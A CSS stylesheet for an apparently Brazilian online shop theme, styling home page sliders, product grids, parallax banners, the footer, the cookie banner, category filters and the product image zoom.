.sectionCategoryIntro p {
color: #ddd;
}

.sectionCategory .subCategoryThumb {
height: 160px !important;
}

/***  -------  Home look 2 || productShowCase section  ------- ***/

.owl-theme .owl-controls .owl-page span {
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4) inset;
}

.show-case-wrapper {
margin: 0 auto 30px;
float: none;
}

#productShowCase .owl-controls {
margin-top: 0;
}

.product-slide-inner {
margin-top: 12%;
display: block;
max-width: 98%;
}

@media (max-width: 767px) {
.product-slide-inner {
display: block;
max-width: 98%;
margin: 5% auto 0;
text-align: center;
}

#productShowCase .owl-controls {
margin-top: 10px;
}
}

#productShowCase .btn-stroke-dark i {
font-size: 0;
transition: font 0.3s ease;
}

#productShowCase .btn-stroke-dark:hover i {
font-size: inherit;
}

#productShowCase .details-description {
margin-bottom: 15px;
}

.product-slide-left {
text-align: center;
}

.product-slide-img {
display: block;
text-align: center;
}

.product-slide-img img {
display: block;
text-align: center;
margin: 0 auto
}

#productShowCase .product-title {
font-size: 24px;
font-weight: normal;
letter-spacing: 0.25px;
line-height: 36px;
margin-bottom: 0;
}

.ps-nav {
display: block;
font-size: 68px;
height: auto;
position: absolute;
text-align: center;
top: 38%;
width: auto;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}

#ps-next {
right: 15px;
}

#ps-prev {
left: 15px;
}

@media (max-width: 767px) {
#ps-next {
right: 15px;
}

#ps-prev {
left: 15px;
}
}

.boxes-title-1 {
background: #ebebeb;
font-family: DM Sans;
font-weight: normal;
letter-spacing: 1px;
margin-bottom: 30px;
padding: 7px 0;
text-align: center;
}

/***  -------  Home look 2 || Featured image section  ------- ***/

.featuredImgLook2 .inner {
border: solid 1px #ddd;
padding: 10px;
margin-bottom: 15px;
}

.featuredImgLook2 .inner:hover {
border: solid 1px #4EC67F;
}

.img-link {
display: block;
overflow: hidden;
}

.img-link img {
width: 100%;
}

.featuredImgLook2 h3 {
color: #454545;
font-weight: 600;
padding: 20px 0;
text-transform: uppercase;
}

.featuredImgLook2 h3 span {
color: #eb5e58;
display: block;
font-size: 14px;
font-weight: lighter;
letter-spacing: 1px;
text-transform: uppercase;
}

.featuredImgLook2 .btn-link {
border-radius: 0;
color: #333;
cursor: pointer;
font-weight: normal;
text-transform: uppercase;
}

.featuredImgLook2 p {
color: #333;
margin-bottom: 20px;
}

@media (max-width: 991px) {
.featuredImgLook2 .col-md-3 {
margin-bottom: 30px;
}
.paymentBox img{width: 100%;}
.paymentBox .captcha img {width:auto;}
}

@media (max-width: 460px) {
.featuredImgLook2 .col-md-3 {
width: 100%;
}
#formEntrega #btnSalvar{float:none !important;}
}

/* ---------- / Home look 2 end /--------*/
.paymentBox .alert.alert-info{
max-width: 695px;
}
/* =============================================================== */
/* HOME PAGE LOOK 3
/* =============================================================== */

#imageShowCase {
display: block;
clear: both;
}

#imageShowCase .product-slide h1 {
text-transform: uppercase;
}

#imageShowCase .product-slide .box-content-overly.box-content-overly-white {
opacity: 1;
}

.featuredImageLook3 .inner {
display: block;
position: relative;
margin-bottom: 30px;
}

.image-show-case-wrapper .ps-nav {
opacity: 0;
transform: scale(1.15);
-moz-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
}

.image-show-case-wrapper:hover .ps-nav {
transform: scale(1);
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
}

.featuredImageLook3 .inner .box-content-overly-white {
right: 0;
text-align: center;
}

.submini {
height: 2px;
max-width: 50px;
margin: 15px auto;
background: #454545;
box-shadow: none;
border: none;
}

.featuredImageLook3 .inner .img-title {
color: white;
display: block;
font-size: 20px;
font-family: DM Sans;
font-weight: normal;
letter-spacing: 3px;
padding: 0 10px;
position: absolute;
text-align: center;
text-shadow: 1px 0px 2px #555;
text-transform: uppercase;
top: 40%;
width: 100%;
z-index: 100;
transition: opacity .2s linear, visibility .2s linear;
}

.featuredImageLook3 .inner:hover .img-title {
visibility: hidden;
opacity: 0;
}

.img-block {
display: block;
overflow: hidden;
}

.featuredImageLook3 .inner .box-text-cell-inner h1 {
font-size: 20px;
}

.featuredImageLook3 .inner:hover .box-content-overly-white {
opacity: 1;
background: rgba(255, 255, 255, 0.8);
visibility: visible;
}

.image-show-case-wrapper .owl-pagination {
margin-top: -40px !important;
position: relative;
text-align: center;
z-index: 50;
margin-bottom: 40px;
}

.product-slide .box-content-overly {
text-align: center;
visibility: visible;
color: #fff;
}

@media (max-width: 650px) {
.featuredImageLook3 .inner .box-text-cell-inner h1 {
font-size: 18px;
margin-bottom: 0;
padding-bottom: 0;
}
.paymentBox .btn-success{
display: block;
float: none !important;
width: 100%;
margin-bottom: 8px;
}
.featuredImageLook3 .inner .box-text-cell-inner p {
margin-bottom: 0;
padding-bottom: 0;
font-size: 14px;
}

hr.submini {
margin-top: 5px;
margin-bottom: 5px;
}

.featuredImageLook3 .inner .img-title {
font-size: 18px;
letter-spacing: 2px;
}
}

@media (max-width: 500px) {
.featuredImageLook3 .box-content-overly {
display: none;
}

.featuredImageLook3 .inner .img-title {
font-size: 16px;
letter-spacing: 1px;
}
}

/* ---------- / Home look 3 end /--------*/

/* =============================================================== */
/* MAIN CONTAINER || TOP CONTAINER START (NEW ARRIVALS)
/* =============================================================== */

.section-block {
margin-bottom: 30px;
}

.section-title {
border-bottom: 2px solid #DDDDDD;
border-top: 2px solid #DDDDDD;
font-size: 22px;
line-height: 24px;
margin: 10px 0 10px;
padding: 0;
}

.section-title span {
color: #454545;
display: inline-block;
padding: 5px 15px 5px 0;
text-transform: uppercase;
width: auto;
}

/***  -------  Style 2  ------- ***/

.style2 .section-title, .section-title.style2 {
font-size: 42px;
font-weight: lighter;
line-height: 44px;
margin: 10px 0 20px;
padding: 0;
position: relative;
border: none;
}

.section-title-style2, .section-title.style2 {
position: relative;
}

.style2 .section-title:after, .section-title-style2:after, .section-title.style2:after, .section-title-style2:after {
background: #DDDDDD;
content: "";
display: block;
height: 1px;
margin-left: 20%;
position: absolute;
top: 28px;
width: 60%;
z-index: 1;
}

.section-title-style2 span, .section-title.style2 span {
background: #FFFFFF;
display: inline-block;
padding: 10px;
position: relative;
width: auto;
z-index: 2;
}

.style2 .section-title span, .section-title.style2 span, {
color: #454545;
display: table;
position: relative;
z-index: 2;
background: #fff;
padding: 5px 15px;
text-align: center;
text-transform: uppercase;
width: auto;
margin: 0 auto;
}

.productslider {
width: 100%;
display: block;
}

/*#productslider .item {
margin: 0 15px 15px;
width: 100% !important;
}*/
.slideprod .item {
/*margin: 0 15px 15px;*/
width: 100% !important;
}

.item {
display: block;
height: auto;
transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
margin-bottom: 15px;
height: 480px;
}

#SimilarProductSlider .item {
height: auto !important;
}

.product {
display: block;
height: auto;
transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
border: 1px solid #DDDDDD;
border-bottom: 1px solid #DDDDDD;
text-align: center;
}



.add-fav {
border: 1px solid;
border-radius: 50%;
height: 30px;
line-height: 31px;
position: absolute;
right: 30px;
text-align: center;
top: 15px;
width: 30px;
z-index: 10;
transform: scale(1.15);
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
-webkit-transition: opacity .3s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .3s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .3s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .3s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .3s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "alpha(Opacity=0)";
}

.list-view .product .add-fav {
right: 40px;
top: 8px;
}

.product:hover .add-fav {
opacity: 1;
webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}

.add-fav i {
webkit-transform: scale(1) rotate(0deg);
-moz-transform: scale(1) rotate(0deg);
-o-transform: scale(1) rotate(0deg);
-ms-transform: scale(1) rotate(0deg);
transform: scale(1) rotate(0deg);
transition: all .3s ease;
}

.add-fav:active i {
webkit-transform: scale(0.85) rotate(0deg);
-moz-transform: scale(0.85) rotate(4deg);
-o-transform: scale(0.85) rotate(0deg);
-ms-transform: scale(0.85) rotate(0deg);
transform: scale(0.85) rotate(4deg);
}

.item.list-view .item h4 {
max-height: none;
}

.item.list-view .grid-description {
display: none;
}

.list-description {
display: none;
}

.item.list-view .list-description {
display: block;
}

.item.list-view {
display: block;
height: auto !important;
width: 100% !important;
overflow: hidden;
width: 100%;
margin-bottom: 20px;
}

.item.list-view .image {
display: block;
float: left;
overflow: hidden;
position: relative;
text-align: center;
min-height: 212px;
max-width: 200px;
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
padding-right: 20px;
background: #fff;
}

.item.list-view .image a {
display: block;
max-height: 100%;
height: 100%;
max-height: 100% !important;
}

.item.list-view .image img {
max-height: 260px;
width: auto !important;
}

.item.list-view h4 {
height: auto;
margin: 45px 0 5px;
font-size: 24px;
}

.item.list-view h4 a {
font-weight: 600;
}

.item.list-view .description {
text-align: right;
}

.item.list-view .description p {
text-align: right;
max-height: 200px;
min-height: 10px;
}

.item.list-view .price {
font-size: 22px;
text-align: right;
}

.item.list-view .action-control {
text-align: right;
}

.item.list-view .product {
padding-right: 20px;
min-height: 260px;
}

.item:hover .action-control {
border-bottom-color: #fff;
}

.product-box .item {
margin: 0 10px;
}

.product-box .item:hover {
box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
background: #fff;
}

.image {
display: block;
overflow: hidden;
position: relative;
text-align: center;
width: 100%;
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}

.image a {
display: block;
overflow: hidden;
}

.image a img {
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
max-height: 240px;
margin: 0 auto;
}

.product:hover .image a img {
transform: scale(1.15) rotate(-1.5deg);
-webkit-transform: scale(1.1) rotate(-1.5deg);
-moz-transform: scale(1.1) rotate(-1.5deg);
-ms-transform: scale(1.1) rotate(-1.5deg);
-o-transform: scale(1.1) rotate(-1.5deg);
}

.promotion {
position: absolute;
z-index: 10;
bottom: 20px;
left: 0;
height: 24px;
width: auto;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
}

.description {
margin: 0 auto;
min-height: 103px;
max-width: 235px;
}
.item .product p.preco{
min-height: 47px;
display: block;
}
.list-view .description {
margin: 0 auto;
min-height: auto;
max-width: 100%;
}

.promotion {
line-height: 18px;
}

.new-product {
color: #FFFFFF;
display: inline-block;
float: left;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
font-size: 16px;
font-weight: lighter;
height: 100%;
padding: 3px 10px;
}

.discount {
background: #d3261f; /* old browser */
border-radius: 0 4px 4px 0;
color: #fff;
display: inline-block;
float: left;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
font-size: 16px;
font-weight: lighter;
height: 100%;
padding: 3px 5px;
}

.item h3 {
margin: 0;
min-height: 54px;
max-height: 54px;
overflow: hidden;
display: block;
line-height: 18px;
margin: 25px 0 0;
padding: 0;
}

.item h3 a {
font-weight: 700;
color: #3a3a3a;
text-decoration: none;
font-size: 16px;
line-height: 13px;
}

.description p {
color: #333;
font-size: 14px;
min-height: 35px;
max-height: 35px;
overflow: hidden;
line-height: 18px;
display: block;
}

.price {
font-size: 18px;
/*font-weight: bold;*/
color: #454545;
min-height: 68px;
}

.product > .price {
padding: 0 3px;
font-size: 14px;
max-height: 68px;
min-height: 68px;
overflow: hidden;
display: block;
}

.product .price span {
font-weight: bold;
font-size:18px;
}

.action-control {
border: 0;
display: block;
height: auto;
padding: 8px    ;
width: 100%;
}

.action-control a {
cursor: pointer;
display: flex;
justify-content: center;
align-items: center;
gap: 6px;
}
.navbar-right.iconscart .dropdown.open{
position: relative;
}
.navbar-right.iconscart .dropdown.open .dropdown-menu {
top: 91%;
}
.cart a {
font-size: 20px;
color: #454545;
margin: 0 0;
display: inline-block;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.13s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
}
.iconscart a{
justify-content: start !important;
}
.load-more-block {
padding-bottom: 30px;
position: relative;
}

.load-more-block .btn-thin {
background: #fff;
z-index: 2;
position: relative;
box-shadow: -4px 0 0 #FFFFFF, 4px 0 0 #FFFFFF;
-webkit-box-shadow: -4px 0 0 #FFFFFF, 4px 0 0 #FFFFFF;
-moz-box-shadow: -4px 0 0 #FFFFFF, 4px 0 0 #FFFFFF;
-o-box-shadow: -4px 0 0 #FFFFFF, 4px 0 0 #FFFFFF;
}

.load-more-block:after {
background: none repeat scroll 0 0 #DDDDDD;
content: "";
display: block;
height: 1px;
margin-left: 30%;
position: absolute;
top: 18px;
width: 40%;
z-index: 1;
}

.featureImg a {
display: block;
overflow: hidden;
}

.featureImg a img {
transition: all 0.4s ease 0s;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
}

.featureImg a img:hover {
transform: scale(1.1) rotate(-1.1deg);
-webkit-transform: scale(1.1) rotate(-1.1deg);
-moz-transform: scale(1.1) rotate(-1.1deg);
-ms-transform: scale(1.1) rotate(-1.1deg);
-o-transform: scale(1.1) rotate(-1.1deg);
}

/* =============================================================== */
/* PARALLAX CONTENT 1
/* =============================================================== */
.parallax-section {
width: 100%;
display: block;
clear: both;
height: auto;
position: relative;
}

.parallax-image-1 {
background: url(/layouts/site/bootstrap3loja/assets/css/../../images/parallax/parallax.jpg);
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}

.parallax-image-1.ismobile, .parallax-image-2.ismobile, .parallax-image-aboutus.ismobile, .parallax-section.ismobile {
background-attachment: scroll !important;
}

.parallax-image-1.isios, .parallax-image-2.isios, .parallax-image-aboutus.isios, .parallax-section.isios, .blog-intro.isios {
background-size: cover !important;
background-attachment: scroll !important;
background-position: center center;
background-repeat: no-repeat;
}

.parallax-image-1.isandroid, .parallax-image-2.isandroid, .parallax-image-aboutus.isandroid, .parallax-section.isandroid {
background-size: cover !important;
background-attachment: scroll !important;
background-position: center center;
}

.parallax-image-1.isios {
background-color: #734e48;
background-repeat: no-repeat;
}

.parallax-image-2.isios {
background-size: auto 100% !important;
}

.parallaxPrce {
font-size: 64px;
color: #fff;
font-weight: lighter;
margin-bottom: 10px;
}

.parallax-content h2 {
color: #ffffff;
display: inline-block;
font-size: 30px;
font-weight: 700;
line-height: 32px;
margin: 0 auto;
max-width: 900px;
padding: 5px 10px;
text-align: center;
}

.parallax-content h3 {
color: #DDDDDD;
display: inline-block;
font-size: 20px;
font-weight: lighter;
margin-bottom: 20px;
max-width: 900px;
padding: 0 10px;
text-align: center;
}

.btn-discover {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 1px solid rgba(255, 255, 255, 0.7);
border-radius: 3px;
color: #ffffff;
font-size: 16px;
font-weight: 700;
letter-spacing: 1px;
padding: 14px 60px;
text-decoration: none;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}

.btn-discover:hover {
color: #fff;
border-color: rgba(255, 255, 255, 0.7);
}

.btn-discover:hover {
}

.bannermarcas .section-title{
display: flex;
justify-content: space-between;
align-items: center;
border: 0;
gap: 12px;
}
.bannermarcas .section-title a{
font-size: 14px;
display: flex;
justify-content: space-between;
color: var(--color-loja);
gap: 8px;
}
.bannermarcas .section-title a svg{
width: 18px;
height: auto;
}
.bannermarcas .section-title a svg path{
stroke:var(--color-loja);
}
.parallax-content {
text-align: center;
padding: 100px 0;
}

.brand-carousel li {
display: block;
width: 100%;
max-width: 150px;
text-align: center;
margin: 0 auto;
}
.brand-carousel li a{
display: block;
margin: 0 auto;
text-align: center;
}
.brand-carousel li img {
max-width: 100%;
width: 100%;
}

.carousel-nav {
font-size: 26px;
margin-left: 10px;
padding-bottom: 3px;
padding-top: 3px;
}

/***  -------  Parallax section 2  ------- ***/

.parallax-image-2 {
background: url(/layouts/site/bootstrap3loja/assets/css/../../images/parallax/people-collage.jpg) fixed;
}

.parallax-section-overley {
height: 100%;
background: rgba(0, 0, 0, 0.15);
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.33);
}

h1.xlarge {
color: #FFFFFF;
font-size: 44px;
font-weight: 800;
padding-bottom: 0;
line-height: normal;
text-transform: uppercase;
}

h1.x2large {
color: #FFFFFF;
font-size: 56px;
line-height: normal;
font-weight: 800;
padding-bottom: 0;
text-transform: uppercase;
}

h5.parallaxSubtitle {
font-size: 20px;
font-weight: 200;
color: #fff;
}
h5.parallaxSubtitle a{color:#ddd;}
h5.parallaxSubtitle .breadcrumb{background: none;border:none;}

/* =============================================================== */
/*  FOOTER
/* =============================================================== */

.gap {
height: 40px;
width: 100%;
clear: both;
display: block;
}
footer{position: relative;}
.footer {
background: #f2f2f2;
height: auto;
padding-bottom: 30px;
position: relative;
width: 100%;
border-bottom: 1px solid #ddd;
border-top: 1px solid #DDDDDD;
}

.footer p {
margin: 0;
}

.footer img {
max-width: 100%;
}

.footer h3 {
border-bottom: 1px solid #DDDDDD;
font-size: 18px;
font-weight: 700;
line-height: 27px;
padding: 40px 0 15px;
text-transform: uppercase;
color: #3a3a3a;
}

.footer ul {
font-size: 13px;
list-style-type: none;
margin-left: 0;
padding-left: 0;
margin-top: 20px;
color: #414141;
}

.footer ul li a {
padding: 0 0 5px 0;
display: block;
}

.footer a {
color: #414141
}
.icones-sociais {
display: flex;
flex-wrap: wrap;
gap: 12px;
}
.icones-sociais a{
border: 1px solid var(--color-loja);
display: flex;
width: 40px;
height: 40px;
border-radius: 50px;
justify-content: center;
align-items: center;
}
.icones-sociais a svg{
width: 25px;
height: 25px;
}
.icones-sociais a svg path{
fill: var(--color-loja);
}
.icones-sociais a:hover{
opacity: .5;
}
@media (max-width:650px){
.icones-sociais{
justify-content: center;
}
.titlesocial{
text-align: center;
}
}

.supportLi h4 {
font-size: 20px;
font-weight: lighter;
line-height: normal;
margin-bottom: 0 !important;
padding-bottom: 0;
}

.supportLi h4 a {
color: #454545;
}
.modal-ads button.close{
border: 0;
font-size: 55px;
position: absolute;
top: 5px;
right: 5px;
background: #00000078;
z-index: 9;
border-radius: 50px;
width: 40px;
height: 40px;
line-height: 0;
text-shadow: none;
color: #FFF;
opacity: 1;
padding-bottom: 5px;
}
.modal{
/* position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.7);
display: flex;
align-items: center;
justify-content: center; */
background: rgba(0, 0, 0, 0.7);
z-index: 9999 !important;
}
.modal .modal-dialog{
position: initial !important;
background-color: #fff;
padding: 0;
border-radius: 8px;
box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}
.modal-ads.fade.in{
/* display: flex !important; */
flex-direction: column;
justify-content: center;
align-items: center;
}
.modal .modal-dialog img{
width: 100%;
height: 100%;
object-fit: contain;
}

#gdpr-cookie-message {
max-width: 800px;
left: 50%;
right: auto;
transform: translateX(-50%);
bottom: 40px;
display: flex;
flex-direction: column;
align-items: center;
border-radius: 12px;
box-shadow: 0 10px 15px rgba(0,0,0,.2);
background: #fff
}

#gdpr-cookie-message strong {
font-size: 23px
}
#gdpr-cookie-message a, #gdpr-cookie-message a:hover{
color: var(--color-loja);
}
#gdpr-cookie-message p {
color: #666;
font-size: 20px;
margin-bottom: 10px
}

#gdpr-cookie-message button,button#ihavecookiesBtn {
border-radius: 12px;
font-size: 22px;
padding: 10px 30px;
background-color: var(--color-loja);
border:1px solid transparent;
}
#gdpr-cookie-message button:hover,button#ihavecookiesBtn:hover {
border-radius: 12px;
border:1px solid var(--color-loja);
color: var(--color-loja);
}
.newsLatterBox input#appendedInputButton {
background: #FFFFFF;
display: inline-block;
float: left;
height: 30px;
clear: both;
width: 100%;
}
.newsLatterBox input[type=text]{    padding-left: 20px;}

.newsLatterBox .btn {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-o-border-radius: 3px;
-ms-border-radius: 3px;

border: medium none;
color: #fff;
display: inline-block;
font-weight: 700;
height: 40px;
letter-spacing: 0.5px;
padding: 0;
text-transform: uppercase;
width: 100%;
}

.newsLatterBox {
overflow: hidden;
}

.bg-gray {
background-image: -moz-linear-gradient(center bottom, #BBBBBB 0%, #F0F0F0 100%);
box-shadow: 0 1px 0 #B4B3B3;
}



.footer-bottom {
background: #E3E3E3;
border-top: 1px solid #DDDDDD;
padding-top: 10px;
padding-bottom: 10px;
position: relative;
}

.footer-bottom p.pull-left {
padding-top: 6px;
}

.paymentMethodImg img {
margin-left: 5px;
}

@media (max-width: 767px) {
.footer-bottom {
text-align: center;
}

.footer-bottom p.pull-left {
float: none !important;
margin-left: auto;
margin-right: auto;
}

.paymentMethodImg {
width: 100%;
float: none !important;
text-align: center;
}

.paymentMethodImg img {
display: inline-block;
float: none !important;
max-height: 24px;
}
}

/* =========================HOMEPAGE END==========================*/

/* =============================================================== */
/* CATEGORY PAGE START
/* =============================================================== */

.breadcrumb {
border: 1px solid #DDDDDD;
background: none;
display: flex;
align-items: center;
gap: 6px;
}
.breadcrumb li{
margin: 0;
padding: 0;
min-height: 27px;
display: flex;
align-items: center;
}
.breadcrumb>li+li:before{
display: none;
}

.main-container {
min-height: 580px;
}

.category-top > h2 {
color: #303030;
font-weight: 700;
letter-spacing: 0;
}

.subCategoryList .thumbnail {
-moz-transition: all .2s ease-in;
-webkit-transition: all .2s ease-in;
-o-transition: all .2s ease-in;
transition: all .2s ease-in;
}

.tree .dropdown-menu {
position: relative !important;
float: none !important;
box-shadow: none !important;
border-right: 0 !important;
border-bottom: 0 !important;
border-top: 0 !important;
}

.open-tree > .dropdown-menu {
display: block;
}

.dropdown-menu-tree {
display: none;
margin-bottom: 20px;
}

.open-tree > .dropdown-menu-tree {
display: block;
}

.tree > li.active > a, .tree > li.active > a:hover, .tree > li.active > a:focus {
background: none;
color: #454545;
}

.nav-stacked.tree > li a:hover {
color: #454545;
font-weight: bold;
}

.tree > .active > a > .badge {
background: #999999;
color: #fff;
}

.category-level-2 {
border-left: 1px solid #DDDDDD !important;
margin-left: 13px;
}

.category-level-2 li {
margin-top: 2px;
}

.category-level-2 li a {
font-weight: normal !important;
padding: 2px 15px;
}

.category-level-2 li a.active, .category-level-2 .dropdown-tree.active .dropdown-tree-a, .category-level-2 .open-tree .dropdown-tree-a {
font-weight: bold !important;
}

.priceFilterBody .form-inline .form-group {
max-width: 30%;
float: left;
}

.priceFilterBody .form-inline .form-group .form-control {
width: 100%;
}

.priceFilterBody .sp {
padding: 10px;
}

.subCategoryThumb {
height: 80px;
display: block;
max-width: 100%;
overflow: hidden;
margin-bottom: 15px;
}

.subCategoryThumb img {
max-width: 100%;
}

.subCategoryList {
margin-top: 30px;
overflow: hidden;
}

.color-details {
border-top: 1px solid #DDDDDD;
padding-top: 10px;
}

.productFilter {
border-bottom: 1px solid #DDDDDD;
border-top: 1px solid #DDDDDD;
clear: both;
display: block;
margin-bottom: 20px;
padding-bottom: 7px;
padding-top: 10px;
margin-top: 20px;
}

.productFilter p {
display: block;
font-size: 14px;
margin-top: 6px;
}

.change-view {
margin-right: 10px;
}

.subCategoryTitle {
font-size: 13px;
color: #444;
font-weight: 600;
}

.change-view a {
border: 1px solid #CCCCCC;
display: inline-block;
font-size: 18px;
font-weight: normal;
height: 34px;
line-height: 23px;
margin-left: 5px;
overflow: hidden;
padding: 5px 8px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-o-border-radius: 3px;
-ms-border-radius: 3px;
border-radius: 3px;
}

.productFilter select, .productFilter input {
font-size: 13px;
}

.categoryFooter {
border-top: solid 1px #eee;
padding-top: 20px;
margin-top: 0;
}

.nav-stacked > li {
border-bottom: solid 1px #eee;
}

.nav-stacked > li a {
font-size: 13px;
}

.nav-stacked > li a:hover {
color: #fff;
}

.nav-stacked > li.active a, .nav-stacked > li.active {
background: none;
color: #454545;
font-weight: bold;
}

/***  -------  according panel style  ------- ***/

.panel-title {
color: inherit;
font-size: 16px;
margin-bottom: 0;
margin-top: 0;
padding-bottom: 0;
color: #454545;
font-size: 15px;
}

.panel-heading, .panel-group .panel {
border-radius: 0;
}

.clearFilter {
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
-o-border-radius: 10px;
-ms-border-radius: 10px;
border-radius: 10px;
color: #FFFFFF;
cursor: pointer;
font-size: 10px;
line-height: normal;
padding: 2px 5px;
text-transform: capitalize;
}

.labelRounded {
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
-o-border-radius: 10px;
-ms-border-radius: 10px;
border-radius: 10px;
}

.clearFilter:hover {
opacity: 0.7;
}

.collapseWill i {
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
margin-right: 5px;

-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}

.collapseWill.pressed i, .collapseWill.active i {
margin-right: 5px;
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-o-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
}

.minus {
display: block;
}

.collapseWill .minus {
display: none !important;
}

.collapseWill.collapsed .minus {
display: none !important;
}

.collapseWill {
}

.color-filter small {
border: 1px solid #DDDDDD;
display: inline-block;
height: 14px;
margin: 0 3px 0 1px;
width: 14px;
}

/* =============================================================== */
/* PRODUCT DETAILS PAGE
/* =============================================================== */

.categoryFilter {
padding-bottom: 20px;
border-bottom: solid 1px #ddd;
margin-bottom: 20px;
display: block;
width: 100%;
height: 50px;
}

.categoryFilter .minict_wrapper {
max-width: 180px;
max-height: 28px;
height: 28px !important;
}

.categoryFilter .minict_wrapper input {
height: 28px !important;
font-size: 12px !important;
}

.minict_wrapper input {
border: 0 !important;
}

.categoryFilter .minict_wrapper ul li {
font-size: 12px !important;
}

.nav-tabs > li.active, .nav-tabs > li {
background: none;
}

.nav-tabs > li > a {
border: 0;
border-radius: 0;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .nav-tabs > li:hover > a {
color: #fff !important;
border: 0;
border-radius: 0;
}
p.parcl, p.avista{font-size: 15px;margin: 0;}
.produto-atributos .controls select{
display: block;
width: 100%;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
color: #555;
background-color: #fff;
background-image: none;
border: 1px solid #ccc;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
/* -------- zoom ------- */
.sp-wrap {
border: none !important;
}

.sp-large a img {
width: 100%;
}

.sp-wrap {
z-index: 10;
width: 100%;
margin:0;
background: none !important;
}

/* .sp-large {
max-width: 90%;
} */

.sp-thumbs {
width:100%;
text-align: left;
z-index: 70;
}

.sp-thumbs a:link, .sp-thumbs a:visited {
border: 2px solid #EEEEEE;
display: inline-block;
margin-bottom: 10px;
float: left;
transition: margin 0.2s ease 0s;
}

.main-image .sp-thumbs a:link, .sp-thumbs a:visited {
margin-right: 0 !important;
}

.sp-thumbs a:hover {
margin-right: 4px !important;
}


.sp-large {position: relative;}

.produto-album {
box-sizing: content-box;
/* padding:10px; */
/* background:#EFEFEF; */
overflow: hidden;
}

.album-controls {
}

.album-controls a {
position:absolute;
font-size:24px;
top:50%;
top:calc(50% - 20px);
z-index:90;
width:40px;
height:40px;
display:block;
background:#FFF;
border-radius:20px;
text-align: center;
line-height: 40px;
opacity: .5;
border:1px solid #CDCDCD;
}
.album-controls a i {
color:#333;
}
.album-controls a.image-next {
right:30px;
text-indent: 2px;
}
.album-controls a.image-prev {
left:30px;
text-indent: -2px;
}

/***  -------  Product details style 2   ------- ***/

.style2 .sp-thumbs {
top: 0 !important;
width: 19% !important;
}

.style2 .sp-thumbs img {
height: auto !important;
width: 100px !important;
max-width: 100%;
width: 100px !important;
}

.style2 .sp-thumbs a:link, .style2 .sp-thumbs a:visited {
float: left !important;
width: 100%;
}

.style2 .sp-large {
max-width: 80% !important;
border: 1px solid #DDDDDD;
}



.product-price {
/*font-weight: 600;*/
font-size:16px;
line-height: normal;
margin-bottom: 10px;
}

.preco-antigo-detail,
.preco-antigo-detail span s {
font-size:16px !important;
}

